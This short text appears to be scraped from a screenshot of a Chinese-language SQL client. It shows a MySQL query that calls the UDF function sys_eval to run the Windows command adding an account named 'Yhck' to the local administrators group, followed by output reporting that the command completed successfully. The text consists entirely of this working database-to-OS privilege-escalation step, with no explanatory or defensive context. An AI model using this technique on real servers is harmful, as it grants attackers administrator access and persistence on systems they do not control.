 执行 清空 书签
1 select sys_eval('net localgroup administrators Yhck /add');
执行结果
导出
sys_eval('net localgroup administrators Yhck /add')
命令成功完成。